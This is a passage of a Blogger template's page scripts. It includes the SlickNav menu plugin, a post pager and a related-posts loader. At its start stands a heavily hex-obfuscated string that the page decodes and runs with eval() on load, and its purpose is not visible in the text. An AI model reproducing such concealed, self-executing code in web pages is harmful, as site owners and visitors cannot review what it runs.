62\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x41\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x51\x28\x31\x46\x28\x31\x77\x2c\x31\x79\x2c\x31\x37\x2c\x31\x42\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x46\x28\x31\x37\x29\x7b\x31\x45\x28\x31\x37\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x37\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x55\x29\x3a\x31\x37\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x53\x28\x31\x42\x5b\x31\x37\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x37\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x33\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x35\x42\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x37\x36\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x38\x63\x34\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x33\x35\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x35\x32\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x31\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x35\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x32\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x34\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6BHkTf);
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqklyNapgWUFvfHcF1kFjkRBxwYGqqo31ncfgtZr9oUHwiFVcVog65bF1US3kD8ARnrznyxK3my56njxMVLKDzM7Y6JDikbhEKoZo3kwItMyLNTeHT6u0ZFy_89fKnzAnEvVlXJ5a1Nco/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
